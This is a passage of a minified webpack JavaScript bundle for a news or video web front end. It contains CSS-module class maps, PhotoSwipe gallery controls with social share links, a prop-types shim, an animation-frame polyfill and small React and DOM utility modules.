strict";n.r(t),t.default={list:"styles_list_sqHqP",listItem:"styles_listItem_Fes39",title:"styles_title_nz34P",p:"styles_p_C1-fC",mr16:"styles_mr16_Eu2LJ",searchPath:"styles_searchPath_ZnvZc",openApp:"styles_openApp_O4eI7",imageCompatible:"styles_imageCompatible_s8Ewz",image:"styles_image_az2bK",bigImage:"styles_bigImage_0oXjb",face:"styles_face_YdoMP",morebox:"styles_morebox_leSvK",moretxt:"styles_moretxt_d11AF",spreadMore:"styles_spreadMore_dkVyj",imageAnimateOpacityZero:"styles_imageAnimateOpacityZero_-9--2",imageAnimateOpacityOne:"styles_imageAnimateOpacityOne_2auTf",imageAnimate:"styles_imageAnimate_3xmLR",flex:"styles_flex_-bOCO",noshrink:"styles_noshrink_OY4fB",col1:"styles_col1_WcKEv",oneImageBox:"styles_oneImageBox_0QLMw",ml24:"styles_ml24_WtDkG",vedioLength:"styles_vedioLength_IPc50",mt4:"styles_mt4_zzxVq",mr4:"styles_mr4_QF7Ro",mb14:"styles_mb14_vMbmu",hasPage:"styles_hasPage_UAGjM",page:"styles_page_OSN88",live:"styles_live_Yno8w",play:"styles_play_RG1es",atlasMark:"styles_atlasMark_NBqfN",twoPic:"styles_twoPic_Uqv0h",mark:"styles_mark_ppNgQ",txt:"styles_txt_pnt-3",twoPicItem:"styles_twoPicItem_WjTRr",picBox:"styles_picBox_Jss1m",time:"styles_time_8rY5d",stick:"styles_stick_NN5tO",stickLink:"styles_stickLink_gICOQ",stickMark:"styles_stickMark_1u-U5",stickTitle:"styles_stickTitle_kIJ9M",audioIcon:"styles_audioIcon_oG9NK",videoIcon:"styles_videoIcon_t3EF-",noPadding:"styles_noPadding_BzQ5L",videoListNoTransform:"styles_videoListNoTransform_0Lrmn",recommendp:"styles_recommendp_4tTaS",recommendLogo:"styles_recommendLogo_9Gp8J",H5recommendLogo:"styles_H5recommendLogo_fACol",h5imageCompatible:"styles_h5imageCompatible_QWrg9",videoCreater:"styles_videoCreater_F4pHF",aLink:"styles_aLink_1twV6",videoLength:"styles_videoLength_Ofrh6",mb40:"styles_mb40_-w2VJ",videolistItem:"styles_videolistItem_2-a-U",grayBg:"styles_grayBg_UV06u",videoList:"styles_videoList_0QMDO",videoTitle:"styles_videoTitle_jm3Ch",videoBigImage:"styles_videoBigImage_hoi8k",videoInfo:"styles_videoInfo_AFhoS",playNum:"styles_playNum_IdQyA"}},27583:function(e,t,n){"use strict";n.r(t),t.default={offline:"index_offline_ll7uM",offlineBox:"index_offlineBox_YO9iF",icon:"index_icon_-uJPP",btn:"index_btn_df-BD"}},89675:function(e,t,n){"use strict";n.r(t),t.default={pageBottomBrand:"index_pageBottomBrand_Jnk-a",pageBottomBrandPic:"index_pageBottomBrandPic_rA2qV",pageBottomBox:"index_pageBottomBox_XqAFl",pageBottomLogo:"index_pageBottomLogo_wIOeh",pageBottomButton:"index_pageBottomButton_mqxqS"}},53187:function(e,t,n){"use strict";n.r(t),t.default={close:"index_close_gfrBa",num:"index_num_9LTH4",current:"index_current_07015",total:"index_total_LQuyh"}},70185:function(e,t,n){"use strict";n.r(t),t.default={}},40335:function(e,t,n){"use strict";n.r(t),t.default={guideLayer:"index_guideLayer_rRriG",guideLayerBox:"index_guideLayerBox_kyHGi",guideLayerInfo:"index_guideLayerInfo_TQvJN",guideLayerBtn:"index_guideLayerBtn_TN1yi",guideLayerCancel:"index_guideLayerCancel_wusBy",guideLayerInto:"index_guideLayerInto_6Bsut",forbidLayerBox:"index_forbidLayerBox_vwlFS",forbidLayerTitle:"index_forbidLayerTitle_lxEhz",forbidLayerSubTitle:"index_forbidLayerSubTitle_oKHSI",forbidLayerButton:"index_forbidLayerButton_pqTQ6",forbidLayerBoxClose:"index_forbidLayerBoxClose_mWKFZ"}},84364:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_5RjRx",silde_box:"index_silde_box_ciigq",swiper:"index_swiper_nTUtM",swiper_item:"index_swiper_item_XyOus",img_box:"index_img_box_pd1H8",logo:"index_logo_AWMDL",videoLogo:"index_videoLogo_485J2",pic:"index_pic_5cH4a",title:"index_title_MKv-s",titleBox:"index_titleBox_Uu0uc",opt:"index_opt_ml6aF",btn:"index_btn_Yt9bs",close:"index_close_3mg4z",dots_box:"index_dots_box_-FgGc",dots:"index_dots_dV-J3",current:"index_current_uiRVP",dot:"index_dot_h9sS-",noCloseIcon:"index_noCloseIcon_Ehbtl",webPic:"index_webPic_Dx9yG",iframeBox:"index_iframeBox_YELvT"}},37447:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_lUBTN",swiper:"index_swiper_w6kyy",swiper_txt:"index_swiper_txt_9-v2y",txt:"index_txt_c71O6",txt_content:"index_txt_content_khUBU",dots_box:"index_dots_box_Cw8IZ",current:"index_current_Ald1S",dots:"index_dots_JF7O8",recommendTxt:"index_recommendTxt_Q83aw",recommendLogo:"index_recommendLogo_MxG5h",textMark:"index_textMark_kBiAW",picMark:"index_picMark_d5VBY"}},21796:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_crVP2",swiper:"index_swiper_g-Ggc",swiper_txt:"index_swiper_txt_8389M",txt:"index_txt_2J8c-",dots_box:"index_dots_box_ZyDWt",current:"index_current_Tdqu2",dots:"index_dots_Yji5W"}},20110:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_0SpVK",swiper:"index_swiper_Z9FcF",swiper_txt:"index_swiper_txt_yuDmD",txt:"index_txt_Rm7dA",dots_box:"index_dots_box_Bgyuj",current:"index_current_Z86SZ",total:"index_total_4Uiva"}},84341:function(e,t,n){"use strict";n.r(t),t.default={swiper_box:"index_swiper_box_sjhN2",swiper:"index_swiper_HdCQZ",swiper_item:"index_swiper_item_ryzvO"}},59368:function(e,t,n){"use strict";n.r(t),t.default={}},41421:function(e,t,n){"use strict";n.r(t),t.default={survey_box:"index_survey_box_sSqbb clearfix",noBackgroundColor:"index_noBackgroundColor_rxUrS"}},23861:function(e,t,n){"use strict";n.r(t),t.default={surveyBar:"index_surveyBar_MSAVb",head:"index_head_hJcp0",logo:"index_logo_qPk4g",more:"index_more_2rVGU",title:"index_title_ooYaI"}},90885:function(e,t,n){"use strict";n.r(t),t.default={survey_content:"index_survey_content_DgFiG"}},95680:function(e,t,n){"use strict";n.r(t),t.default={option_box:"index_option_box_WkFOy",option_last_box:"index_option_last_box_M6ybh",title:"index_title_SPrEi",optionBox:"index_optionBox_-xwuE",optionText:"index_optionText_OXoVM",check:"index_check_Y0L23",submit_btn:"index_submit_btn_Zugzi",activeSubmit_btn:"index_activeSubmit_btn_oPgNr",unSubmit_btn:"index_unSubmit_btn_iBvoc",tips:"index_tips_hZBZC",resultInner:"index_resultInner_-7ms7",spanOne:"index_spanOne_2Cf9i",bar:"index_bar_v6xPf",check_bar:"index_check_bar_JELm7",percentNumsOuter:"index_percentNumsOuter_SVn-E",percentNums:"index_percentNums_1-Ddx",check_num:"index_check_num_ql77C",checkColor:"index_checkColor_fuONi"}},57093:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_dcPjJ",title:"index_title_TWYQK",option:"index_option_aQ-tg",item_0:"index_item_0_dCHWU",item_1:"index_item_1_4-Ynf",vs:"index_vs_--Rb6",result:"index_result_Aihhx",result_item:"index_result_item_pB0U6",icon_0:"index_icon_0_Jb7F2",icon_1:"index_icon_1_-Y9y-",bar:"index_bar_Hwo1n",lbar:"index_lbar_xNo4u",rbar:"index_rbar_2b2SQ",count:"index_count_yGLMB",countNum:"index_countNum_RWkyE",countPeo:"index_countPeo_EV8Nv",tips:"index_tips_kPZgp"}},37531:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_DILh5",logo:"index_logo_u-EdH",people:"index_people_Vl6fK"}},34224:function(e,t,n){"use strict";n.r(t),t.default={surveyPopup:"index_surveyPopup_eY4dO",surveyPopupBox:"index_surveyPopupBox_fp7KW",headBox:"index_headBox_0cQYF",head:"index_head_GuPaI",close:"index_close_sPn3K",title:"index_title_ACEx9",callAppBox:"index_callAppBox_c1-BP",callApp:"index_callApp_CgGYe"}},3076:function(e,t,n){"use strict";n.r(t),t.default={surveyTitle:"index_surveyTitle_XeNIi"}},58558:function(e,t,n){"use strict";n.r(t),t.default={mdBox:"index_mdBox_TkiiH",title:"index_title_OI591",sofa:"index_sofa_ueHDY",join:"index_join_PLr3T",number:"index_number_bU4zi"}},26942:function(e,t,n){"use strict";n.r(t),t.default={more_tabs:"index_more_tabs_aRFTw",title:"index_title_HoIJ8",more:"index_more_F-RqC"}},23212:function(e,t,n){"use strict";n.r(t),t.default={normalTab:"index_normalTab_K8Mjt",normalTabFix:"index_normalTabFix_vgANp",normalTabTitle:"index_normalTabTitle_iwmq8",normalTabTitleLink:"index_normalTabTitleLink_ArXR0",localStationLink:"index_localStationLink_8eU-K",normalTabList:"index_normalTabList_qoGLb",normalTabItem:"index_normalTabItem_BjQtN",normalTabLink:"index_normalTabLink_Lt9ym",normalTabSticky:"index_normalTabSticky_fRb1S",textMark:"index_textMark_3bUZ0",picMark:"index_picMark_Ijnu9"}},99883:function(e,t,n){"use strict";n.r(t),t.default={tabs_content:"index_tabs_content_pCdhL",tabs_box:"index_tabs_box_HyfuU",tabs:"index_tabs_zUaxR",mask:"index_mask_8JZkA"}},3243:function(e,t,n){"use strict";n.r(t),t.default={tabs:"index_tabs_Vo9e8",current:"index_current_1XHOI",item:"index_item_4-fS0",dot:"index_dot_ep7l4"}},43965:function(e,t,n){"use strict";n.r(t),t.default={viewMore:"index_viewMore_y9x6T",viewMoreLink:"index_viewMoreLink_AamVs"}},21968:function(e,t,n){"use strict";n.r(t),t.default={fiveNavPic:"index_fiveNavPic_GGosi",fivePicBox:"index_fivePicBox_mD1hH",fivePicItem:"index_fivePicItem_P6aIs",fivePicItemImg:"index_fivePicItemImg_piUDb",fivePicItemTit:"index_fivePicItemTit_vICHm"}},81056:function(e,t,n){"use strict";n.r(t),t.default={fourNavPic:"index_fourNavPic_wKqwo",fourPicBox:"index_fourPicBox_tN2JR",fourPicItem:"index_fourPicItem_jZ7TG",fourPicItemImg:"index_fourPicItemImg_4xx04",fourPicItemTit:"index_fourPicItemTit_qwT5C"}},49766:function(e,t,n){"use strict";n.r(t),t.default={threeNavPic:"index_threeNavPic_B5L0U",threePicBox:"index_threePicBox_zxPxb",threePicItem:"index_threePicItem_AJcHT",threePicItemImg:"index_threePicItemImg_upXpY",threePicItemTit:"index_threePicItemTit_f5VeL"}},41302:function(e,t,n){"use strict";n.r(t),t.default={tip_box:"index_tip_box_Qov7F",tip:"index_tip_TDq3F"}},4383:function(e,t,n){"use strict";n.r(t),t.default={loadingBox:"index_loadingBox_-zNvo",loadingbanner:"index_loadingbanner_4QFbS",flare:"index_flare_PrtZY"}},61905:function(e,t,n){"use strict";n.r(t),t.default={controllBar:"index_controllBar_iV664",currentTime:"index_currentTime_7kCWT",timeBar:"index_timeBar_C7Yg2",hullTimeBar:"index_hullTimeBar_6O-e2",progressBar:"index_progressBar_c5n9C",progressPoint:"index_progressPoint_9Z06G",leftTime:"index_leftTime_j3Pjz",fullScreenBtn:"index_fullScreenBtn_BLCZC",fullTimeBar:"index_fullTimeBar_l91F6"}},21786:function(e,t,n){"use strict";n.r(t),t.default={videoCore:"index_videoCore_XXsEH"}},24199:function(e,t,n){"use strict";n.r(t),t.default={videoPlayBtn:"index_videoPlayBtn_a5qRn",playingBtn:"index_playingBtn_YscK6",pauseBtn:"index_pauseBtn_UZXf7",replayBtn:"index_replayBtn_fM4xH"}},65588:function(e,t,n){"use strict";n.r(t),t.default={video_poster:"index_video_poster_j6MBa",miniVideo_poster:"index_miniVideo_poster_u54-K"}},43301:function(e,t,n){"use strict";n.r(t),t.default={shortTips:"index_shortTips_Aqznq",fhxwkhd:"index_fhxwkhd_dnrZY"}},81113:function(e,t,n){"use strict";n.r(t),t.default={tipsMask:"index_tipsMask_sHeLw",textCenter:"index_textCenter_qV5D-",tipsText:"index_tipsText_boxWh",openClient:"index_openClient_WsxF4"}},26831:function(e,t,n){"use strict";n.r(t),t.default={titleLine:"index_titleLine_9knr-",titleLineHide:"index_titleLineHide_Moobi"}},1254:function(e,t,n){"use strict";n.r(t),t.default={videoContainer:"index_videoContainer_QqPHa",containerMargin:"index_containerMargin_YBQUS"}},71491:function(e,t,n){"use strict";n.r(t),t.default={tips:"index_tips_vqxNj"}},37717:function(e,t,n){"use strict";n.r(t),t.default={guideLayer:"index_guideLayer_VkZSQ",guideMenu:"index_guideMenu_Dwx1q",guideMenuTip:"index_guideMenuTip_xWb3u",guideMenuItem:"index_guideMenuItem_wlJ7f",guideMenuIcon:"index_guideMenuIcon_ISQyP",guideMenuInfo:"index_guideMenuInfo_MDKm3",guideMenuName:"index_guideMenuName_KYH7R",guideMenuBref:"index_guideMenuBref_9HCB5",guideMenuButton:"index_guideMenuButton_zWGI4",guideMenuText:"index_guideMenuText_GYXoG"}},29439:function(e,t,n){"use strict";n.r(t),t.default={wxLaunchAppBox:"index_wxLaunchAppBox_Feqk6"}},86383:function(e,t,n){"use strict";n.r(t),t.default={wxLauchHack:"index_wxLauchHack_zWlsK"}},31244:function(e,t,n){"use strict";n.r(t),t.default={}},30103:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_TomSf",title:"index_title_kHAog"}},9611:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_l59uC"}},54853:function(e,t,n){"use strict";n.r(t),t.default={caption:"index_caption_KGuPU"}},46405:function(e,t,n){"use strict";n.r(t),t.default={share:"index_share_Xc59u",shareFix:"index_shareFix_79ixG"}},13491:function(e){(function(){var t,n,o,a,r,i;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-r)/1e6},n=process.hrtime,a=(t=function(){var e;return 1e9*(e=n())[0]+e[1]})(),i=1e9*process.uptime(),r=a-i):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)},45377:function(e,t,n){var o,a;void 0===(a="function"==typeof(o=function(){"use strict";var e=function(e,t){var n,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g,y,b,w=this,_=!1,x=!0,k=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},C=function(e){if(g)return!0;e=e||window.event,v.timeToIdle&&v.mouseUsed&&!s&&L();for(var n,o,a=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<V.length;r++)(n=V[r]).onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout((function(){g=!1}),i)}},S=function(){return!e.likelyTouchDevice||v.mouseUsed||screen.width>v.fitControlsWidth},T=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},O=function(){var e=1===v.getNumItemsFn();e!==h&&(T(o,"ui--one-slide",e),h=e)},P=function(){T(u,"share-modal--hidden",k)},j=function(){return(k=!k)?(t.removeClass(u,"pswp__share-modal--fade-in"),setTimeout((function(){k&&P()}),300)):(P(),setTimeout((function(){k||t.addClass(u,"pswp__share-modal--fade-in")}),30)),k||I(),!1},M=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),k||j(),1))},I=function(){for(var e,t,n,o,a="",r=0;r<v.shareButtons.length;r++)e=v.shareButtons[r],t=v.getImageURLForShare(e),n=v.getPageURLForShare(e),o=v.getTextForShare(e),a+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",v.parseShareButtonOut&&(a=v.parseShareButtonOut(e,a));u.children[0].innerHTML=a,u.children[0].onclick=M},A=function(e){for(var n=0;n<v.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+v.closeElClasses[n]))return!0},N=0,L=function(){clearTimeout(b),N=0,s&&w.setIdle(!1)},R=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout((function(){w.setIdle(!0)}),v.timeToIdleOutside))},B=function(){v.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=w.getFullscreenAPI()),n?(t.bind(document,n.eventK,w.updateFullscreen),w.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},D=function(){v.preloaderEl&&(F(!0),d("beforeChange",(function(){clearTimeout(m),m=setTimeout((function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&F(!1):F(!0)}),v.loadingIndicatorDelay)})),d("imageLoadComplete",(function(t,n){e.currItem===n&&F(!0)})))},F=function(e){p!==e&&(T(f,"preloader--active",!e),p=e)},U=function(e){var n=e.vGap;if(S()){var i=v.barsSize;if(v.captionEl&&"auto"===i.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,a),t.addClass(o,"pswp__ui--fit")),v.addCaptionHTMLFn(e,r,!0)){var l=r.clientHeight;n.bottom=parseInt(l,10)||44}else n.bottom=i.top;else n.bottom="auto"===i.bottom?0:i.bottom;n.top=i.top}else n.top=n.bottom=0},W=function(){v.timeToIdle&&d("mouseUsed",(function(){t.bind(document,"mousemove",L),t.bind(document,"mouseout",R),y=setInterval((function(){2==++N&&w.setIdle(!0)}),v.timeToIdle/2)}))},H=function(){var e;d("onVerticalDrag",(function(e){x&&e<.95?w.hideControls():!x&&e>=.95&&w.showControls()})),d("onPinchClose",(function(t){x&&t<.9?(w.hideControls(),e=!0):e&&!x&&t>.9&&w.showControls()})),d("zoomGestureEnded",(function(){(e=!1)&&!x&&w.showControls()}))},V=[{name:"caption",option:"captionEl",onInit:function(e){a=e}},{name:"share-modal",option:"shareEl",onInit:function(e){u=e},onTap:function(){j()}},{name:"button--share",option:"shareEl",onInit:function(e){l=e},onTap:function(){j()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){f=e}}],z=function(){var e,n,a,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var l=0;l<V.length;l++)a=V[l],n.indexOf("pswp__"+a.name)>-1&&(v[a.option]?(t.removeClass(e,"pswp__element--disabled"),a.onInit&&a.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)};w.init=function(){t.extend(e.options,E,!0),v=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),d=e.listen,H(),d("beforeChange",w.update),d("doubleTap",(function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(v.getDoubleTapZoom(!1,e.currItem),t,333)})),d("preventDragEvent",(function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)})),d("bindEvents",(function(){t.bind(o,"pswpTap click",C),t.bind(e.scrollWrap,"pswpTap",w.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",w.onMouseOver)})),d("unbindEvents",(function(){k||j(),y&&clearInterval(y),t.unbind(document,"mouseout",R),t.unbind(document,"mousemove",L),t.unbind(o,"pswpTap click",C),t.unbind(e.scrollWrap,"pswpTap",w.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",w.onMouseOver),n&&(t.unbind(document,n.eventK,w.updateFullscreen),n.isFullscreen()&&(v.hideAnimationDuration=0,n.exit()),n=null)})),d("destroy",(function(){v.captionEl&&(r&&o.removeChild(r),t.removeClass(a,"pswp__caption--empty")),u&&(u.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),w.setIdle(!1)})),v.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),d("initialZoomIn",(function(){v.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")})),d("initialZoomOut",(function(){t.addClass(o,"pswp__ui--hidden")})),d("parseVerticalMargin",U),z(),v.shareEl&&l&&u&&(k=!0),O(),W(),B(),D()},w.setIdle=function(e){s=e,T(o,"ui--idle",e)},w.update=function(){x&&e.currItem?(w.updateIndexIndicator(),v.captionEl&&(v.addCaptionHTMLFn(e.currItem,a),T(a,"caption--empty",!e.currItem.title)),_=!0):_=!1,k||j(),O()},w.updateFullscreen=function(o){o&&setTimeout((function(){e.setScrollOffset(0,t.getScrollY())}),50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},w.updateIndexIndicator=function(){v.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+v.indexIndicatorSep+v.getNumItemsFn())},w.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(A(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?v.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(v.tapToToggleControls&&(x?w.hideControls():w.showControls()),v.tapToClose&&(t.hasClass(o,"pswp__img")||A(o)))return void e.close()},w.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;T(o,"ui--over-close",A(t))},w.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),x=!1},w.showControls=function(){x=!0,_||w.update(),t.removeClass(o,"pswp__ui--hidden")},w.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},w.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return c=v.closeOnScroll,v.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():void e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return v.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};return e})?o.call(t,n,t,e):o)||(e.exports=a)},2694:function(e,t,n){"use strict";var o=n(6925);function a(){}function r(){}r.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,r,i){if(i!==o){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:r,resetWarningCache:a};return n.PropTypes=n,n}},5556:function(e,t,n){e.exports=n(2694)()},6925:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},93146:function(e,t,n){for(var o=n(13491),a="undefined"==typeof window?n.g:window,r=["moz","webkit"],i="AnimationFrame",l=a["request"+i],u=a["cancel"+i]||a["cancelRequest"+i],c=0;!l&&c<r.length;c++)l=a[r[c]+"Request"+i],u=a[r[c]+"Cancel"+i]||a[r[c]+"CancelRequest"+i];if(!l||!u){var s=0,d=0,f=[],p=1e3/60;l=function(e){if(0===f.length){var t=o(),n=Math.max(0,p-(t-s));s=n+t,setTimeout((function(){var e=f.slice(0);f.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(s)}catch(n){setTimeout((function(){throw n}),0)}}),Math.round(n))}return f.push({handle:++d,callback:e,cancelled:!1}),d},u=function(e){for(var t=0;t<f.length;t++)f[t].handle===e&&(f[t].cancelled=!0)}}e.exports=function(e){return l.call(a,e)},e.exports.cancel=function(){u.apply(a,arguments)},e.exports.polyfill=function(e){e||(e=a),e.requestAnimationFrame=l,e.cancelAnimationFrame=u}},72646:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=c(n(86007)),a=c(n(9506)),r=c(n(97588)),i=c(n(50539)),l=c(n(27714)),u=c(n(41594));function c(e){return e&&e.__esModule?e:{default:e}}var s=function(){return u.default.createElement("span",null)},d=function(e){function t(){var e;(0,a.default)(this,t);for(var n=arguments.length,r=Array(n),l=0;l<n;l++)r[l]=arguments[l];var u=(0,i.default)(this,(e=(0,o.default)(t)).call.apply(e,[this].concat(r)));return u.state={canRender:!1},u}return(0,l.default)(t,e),(0,r.default)(t,[{key:"componentDidMount",value:function(){this.setState({canRender:!0})}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.onSSR,o=void 0===n?u.default.createElement(s,null):n;return this.state.canRender?t:o}}]),t}(u.default.Component);t.default=d},11437:function(e,t,n){e.exports=n(72646)},16919:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.listen=function(e,t,n){for(var o=0,r=t.length;o<r;o+=1)a(e,t[o],n)},t.unlisten=function(e,t,n){for(var o=0,a=t.length;o<a;o+=1)r(e,t[o],n)};var n=[],o=[];function a(e,t,a){var r=n.indexOf(e);-1===r&&(r=n.length,n.push(e),o.push({el:e,totalCount:0}));var i=o[r],l=i[t];l||((l=i[t]={callbacks:[]}).cb=function(e){for(var t=0,n=l.callbacks.length;t<n;t+=1)l.callbacks[t](e)},i.totalCount+=1,i.el.addEventListener(t,l.cb)),-1===l.callbacks.indexOf(a)&&l.callbacks.push(a)}function r(e,t,a){var r=n.indexOf(e);if(-1!==r){var i=o[r],l=i[t],u=l?l.callbacks:[];l&&-1!==u.indexOf(a)&&(u.splice(u.indexOf(a),1),u.length>0||(i.el.removeEventListener(t,l.cb),i.totalCount-=1,delete i[t],i.totalCount>0||(n.splice(r,1),o.splice(r,1))))}}},52521:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!e)return null;if(n.hasOwnProperty(e))return n[e];if("#"===e[0])return document.getElementById(e.slice(1));if(!o)return null;for(;t=t.parentElement;)if(t[o](e))return t;return null};var n={};"undefined"!=typeof document&&(n.body=document.body,n.window=window,n.document=document);var o=function(){if("undefined"!=typeof document){var e=document.body;return"function"==typeof e.matches?"matches":"function"==typeof e.webkitMatchesSelector?"webkitMatchesSelector":"function"==typeof e.mozMatchesSelector?"mozMatchesSelector":"function"==typeof e.msMatchesSelector?"msMatchesSelector":"function"==typeof e.oMatchesSelector?"oMatchesSelector":null}}();e.exports=t.default},82028:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){do{var t=window.getComputedStyle(e);if("none"!==t.transform||"none"!==t.webkitTransform)return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null},e.exports=t.default},11682:function(e,t,n){"use strict";var o;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=((o=n(51563))&&o.__esModule?o:{default:o}).default;t.default=a,e.exports=t.default},51563:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=function(e){if(e&&e.__esModule)return e;if(null===e||"object"!==d(e)&&"function"!=typeof e)return{default:e};var t=s();if(t&&t.has(e))return t.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var 